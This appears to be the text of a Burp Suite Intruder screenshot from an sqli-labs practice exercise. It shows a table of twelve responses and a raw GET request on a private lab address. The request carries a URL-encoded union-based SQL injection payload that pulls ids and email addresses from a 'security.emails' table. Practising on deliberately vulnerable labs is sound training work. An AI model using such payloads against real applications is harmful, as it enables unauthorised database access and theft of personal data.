 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 923
1 0 200 923
2 1 200 923
3 2 200 926
4 3 200 927
5 4 200 927
6 5 200 929
7 6 200 927
8 7 200 924
9 8 200 905
10 9 200 905
11 10 200 905
Request Response
Raw Params Headers Hex
GET
/sqli-labs/Less-1/?id=-1%27%20union%20select%201,%20%20(concat_ws(CHAR(126),%20(select%20id%20from%20security.emails%20l
imit%200,1),%20(select%20email_id%20from%20security.emails%20limit%200,1))),%203%20%23 HTTP/1.1
Host: 192.168.31.120
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=p2ojvbok35i00un5mb4d6mardj
? < + > Type a search term 0 matches
Finished